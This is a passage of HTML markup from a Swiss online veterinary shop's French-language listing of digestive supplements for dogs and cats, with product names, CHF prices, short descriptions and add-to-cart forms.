<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3717-protexin-pro-kolin-enterogenic-pour-chiens-et-chats-30-x-4g.html">Protexin Pro-Kolin Enterogenic pour chiens et chats, 30 x 4g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="50.75">50,75 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat, destiné à restaurer la barrière muqueuse intestinale, stimuler le système immunitaire intestinal....</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3819" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3819-enterogelan-akut-10-pate-virbac-pour-chien-et-chat-seringue-doseuse-7640118783476.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8025-home_default/enterogelan-akut-10-pate-virbac-pour-chien-et-chat-seringue-doseuse.jpg"
		loading="lazy" alt = "Enterogelan Akut 10 pâte Virbac pour chien et chat - seringue doseuse"
		data-full-size-image-url = "https://www.vetstore.ch/8025-medium_default/enterogelan-akut-10-pate-virbac-pour-chien-et-chat-seringue-doseuse.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3819"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="2" class="quantity_product quantity_product_3819" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3819" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3819" name="id_product_attribute">
		<input type="hidden" value="3819" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3819" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3819" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3819-enterogelan-akut-10-pate-virbac-pour-chien-et-chat-seringue-doseuse-7640118783476.html">Enterogelan Akut 10 pâte Virbac pour chien et chat - seringue doseuse</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="19.6">19,60 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chien et chat. Destiné à soulager les troubles de résorption intestinale aigus. Indiqué pendant et après les diarrhées...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3825" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3825-enterogelan-akut-24-pate-virbac-pour-chien-et-chat-seringue-doseuse-7640118783483.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8028-home_default/enterogelan-akut-24-pate-virbac-pour-chien-et-chat-seringue-doseuse.jpg"
		loading="lazy" alt = "Enterogelan Akut 24 pâte Virbac pour chien et chat - seringue doseuse"
		data-full-size-image-url = "https://www.vetstore.ch/8028-medium_default/enterogelan-akut-24-pate-virbac-pour-chien-et-chat-seringue-doseuse.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3825"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_3825" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3825" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3825" name="id_product_attribute">
		<input type="hidden" value="3825" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3825" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3825" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3825-enterogelan-akut-24-pate-virbac-pour-chien-et-chat-seringue-doseuse-7640118783483.html">Enterogelan Akut 24 pâte Virbac pour chien et chat - seringue doseuse</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="25.3">25,30 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chien et chat. Destiné à soulager les troubles de résorption intestinale aigus. Indiqué pendant et après les diarrhées...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3826" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3826-enterogelan-akut-48-pate-virbac-pour-chien-seringue-doseuse-7640118783490.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8031-home_default/enterogelan-akut-48-pate-virbac-pour-chien-seringue-doseuse.jpg"
		loading="lazy" alt = "Enterogelan Akut 48 pâte Virbac pour chien- seringue doseuse"
		data-full-size-image-url = "https://www.vetstore.ch/8031-medium_default/enterogelan-akut-48-pate-virbac-pour-chien-seringue-doseuse.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3826"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="2" class="quantity_product quantity_product_3826" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3826" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3826" name="id_product_attribute">
		<input type="hidden" value="3826" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3826" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3826" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3826-enterogelan-akut-48-pate-virbac-pour-chien-seringue-doseuse-7640118783490.html">Enterogelan Akut 48 pâte Virbac pour chien- seringue doseuse</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="32.1">32,10 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chien et chat. Destiné à soulager les troubles de résorption intestinale aigus. Indiqué pendant et après les diarrhées...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3931" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3931-pro-enteric-triplex-pour-chien-et-chat-15-ml-430336091359.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8183-home_default/pro-enteric-triplex-pour-chien-et-chat-15-ml.jpg"
		loading="lazy" alt = "Protexin Pro-Kolin Plus chien et chat"
		data-full-size-image-url = "https://www.vetstore.ch/8183-medium_default/pro-enteric-triplex-pour-chien-et-chat-15-ml.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3931"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="2" class="quantity_product quantity_product_3931" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3931" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3931" name="id_product_attribute">
		<input type="hidden" value="3931" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3931" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3931" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3931-pro-enteric-triplex-pour-chien-et-chat-15-ml-430336091359.html">Pro-Enteric Triplex pour  chien et chat 15 ml</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="14.15">14,15 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat,  destiné à la prise en charge symptomatique de la diarrhée aiguë   
  Seringue à bague de 15 ml  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4057" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/4057-promax-vetplus-s-pour-chien-et-chat-9-ml.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8370-home_default/promax-vetplus-s-pour-chien-et-chat-9-ml.jpg"
		loading="lazy" alt = "Promax pour chiens"
		data-full-size-image-url = "https://www.vetstore.ch/8370-medium_default/promax-vetplus-s-pour-chien-et-chat-9-ml.jpg"
	  >
	  		<span class="product-additional" data-idproduct="4057"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="6" class="quantity_product quantity_product_4057" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4057" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4057" name="id_product_attribute">
		<input type="hidden" value="4057" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4057" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4057" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/4057-promax-vetplus-s-pour-chien-et-chat-9-ml.html">PROMAX VetPlus S pour chien et chat, 9 ml</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="17.85">17,85 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Aliment complémentaire pour chiens. Contient des microorganismes bénéfiques ainsi que des absorbants qui aident à rétablir une fonction digestive...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4058" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/4058-promax-vetplus-m-pour-chien-et-chat-18-ml.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8371-home_default/promax-vetplus-m-pour-chien-et-chat-18-ml.jpg"
		loading="lazy" alt = "Promax pour chiens"
		data-full-size-image-url = "https://www.vetstore.ch/8371-medium_default/promax-vetplus-m-pour-chien-et-chat-18-ml.jpg"
	  >
	  		<span class="product-additional" data-idproduct="4058"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="2" class="quantity_product quantity_product_4058" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4058" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4058" name="id_product_attribute">
		<input type="hidden" value="4058" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4058" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4058" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/4058-promax-vetplus-m-pour-chien-et-chat-18-ml.html">PROMAX VetPlus M pour chien et chat, 18 ml</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="20.95">20,95 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Aliment complémentaire pour chiens. Contient des microorganismes bénéfiques ainsi que des absorbants qui aident à rétablir une fonction digestive...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4059" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/4059-promax-vetplus-l-pour-chien-et-chat-30-ml.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8372-home_default/promax-vetplus-l-pour-chien-et-chat-30-ml.jpg"
		loading="lazy" alt = "Promax pour chiens"
		data-full-size-image-url = "https://www.vetstore.ch/8372-medium_default/promax-vetplus-l-pour-chien-et-chat-30-ml.jpg"
	  >
	  		<span class="product-additional" data-idproduct="4059"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="5" class="quantity_product quantity_product_4059" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4059" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4059" name="id_product_attribute">
		<input type="hidden" value="4059" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4059" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4059" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/4059-promax-vetplus-l-pour-chien-et-chat-30-ml.html">PROMAX VetPlus L pour chien et chat, 30 ml</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="24.5">24,50 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Aliment complémentaire pour chiens. Contient des microorganismes bénéfiques ainsi que des absorbants qui aident à rétablir une fonction digestive...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4153" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/bonnes-affaires/4153-promo-ebi-pharm-alga-humin-poudre-pour-chien-et-chat-550g-226.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8677-home_default/promo-ebi-pharm-alga-humin-poudre-pour-chien-et-chat-550g-226.jpg"
		loading="lazy" alt = "Alga Humin poudre pour  chien et chat"
		data-full-size-image-url = "https://www.vetstore.ch/8677-medium_default/promo-ebi-pharm-alga-humin-poudre-pour-chien-et-chat-550g-226.jpg"
	  >
	  		<span class="product-additional" data-idproduct="4153"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Promo !</li>
  	<li class="product-flag discount">-40%</li>
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_4153" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4153" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4153" name="id_product_attribute">
		<input type="hidden" value="4153" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4153" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4153" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/bonnes-affaires/4153-promo-ebi-pharm-alga-humin-poudre-pour-chien-et-chat-550g-226.html">Promo EBI-PHARM* Alga Humin poudre pour chien et chat 550g (2/26)</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">69,95 CHF</span>
                  <span class="discount-percentage">-40%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="41.97">41,97 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire diététique pour un rééquilibrage en cas de mauvaise digestion chez le chien et le chat. Contient de la Spiruline et des...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4167" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/chat/4167-purina-fortiflora-feline-poudre-probiotique-pour-chat-7x1g-8445290025302.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8698-home_default/purina-fortiflora-feline-poudre-probiotique-pour-chat-7x1g.jpg"
		loading="lazy" alt = ""
		data-full-size-image-url = "https://www.vetstore.ch/8698-medium_default/purina-fortiflora-feline-poudre-probiotique-pour-chat-7x1g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="4167"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="19" class="quantity_product quantity_product_4167" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4167" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4167" name="id_product_attribute">
		<input type="hidden" value="4167" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4167" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4167" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/chat/4167-purina-fortiflora-feline-poudre-probiotique-pour-chat-7x1g-8445290025302.html">Purina FortiFlora Feline POUDRE probiotique pour chat 7x1g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="8.2">8,20 CHF</span>
      </span>

      

      
    </div>
  


